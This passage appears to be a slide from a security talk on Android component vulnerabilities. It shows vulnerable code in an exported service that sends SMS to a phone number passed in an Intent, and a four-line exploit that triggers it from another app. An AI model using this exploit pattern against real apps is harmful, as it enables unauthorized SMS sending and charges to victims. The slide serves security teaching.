 Exploit CellValidateService to Send SMS

• Victim code

if (“com.xxx.ACTION_CELL_VALIDATE”
.equals(paramIntent.getAction()))

String str1 =
paramIntent.getStringExtra("phone");

Code(str1, str3);

• Exploit code

1 Intent intent = new Intent();
2 intent.setAction(“com.xxx.
ACTION_CELL_VALIDATE”);
3 intent.putExtra(“phone”,
“10086”);
4 startService(intent);

14